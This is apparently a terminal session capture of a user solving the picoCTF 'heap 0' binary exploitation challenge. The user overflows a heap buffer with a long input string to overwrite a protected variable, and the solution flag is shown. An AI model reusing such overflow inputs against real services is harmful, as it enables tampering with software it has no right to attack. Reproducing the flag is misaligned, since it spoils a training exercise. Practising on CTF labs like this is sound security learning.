 Zellij (Capture-The-Flags) Neovim Terminal Lazy Git
Pane #1 SCROLL: 0/1
armoghan …/PicoCTF/Binary Exploitation/heap 0 main !? 04:06
→ nc tethys.picoctf.net 59254
Welcome to heap0!
I put my data on the heap so it should be safe from any tampering.
Since my data isn't on the stack I'll even let you write whatever info you want to the heap, I already took care of using malloc for you.
Heap State:
+-------------+----------------+
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x5d9b2158b2b0  ->   pico
+-------------+----------------+
[*]   0x5d9b2158b2d0  ->   bico
+-------------+----------------+
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 4
Looks like everything is still secure!
No flage for you :(
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 3
Take a look at my variable: safe_var = bico
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 2
Data for buffer: ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 4
YOU WIN
picoCTF{my_first_heap_overflow_749119de}
armoghan …/PicoCTF/Binary Exploitation/heap 0 main !? 04:07
→
Ctrl + <g> LOCK <p> PANE <t> TAB <n> RESIZE <h> MOVE <s> SEARCH <o> SESSION <q> QUIT
Tip: Alt + <n> => open new pane. Alt + <←↓↑→> or Alt + <hjkl> => navigate between panes. Alt + <+|-> => increase/decrease pane size.